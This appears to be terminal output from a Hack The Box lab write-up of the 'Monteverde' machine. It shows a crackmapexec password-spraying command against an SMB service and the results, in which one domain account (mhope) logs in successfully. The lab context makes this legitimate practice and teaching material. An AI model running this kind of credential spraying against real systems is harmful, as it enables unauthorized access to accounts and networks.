 10.10.14.73
10.10.10.172-Monteverde 25% 12:21 PM
❯ crackmapexec smb 10.10.10.172 -u users.txt -p 4n0therD4y@n0th3r$ --continue-on-success
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-bexec:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-netapp:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\smorgan:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
~/Desktop/Hack-The-Box/Maquinas/Medium/Monteverde ✔ 24s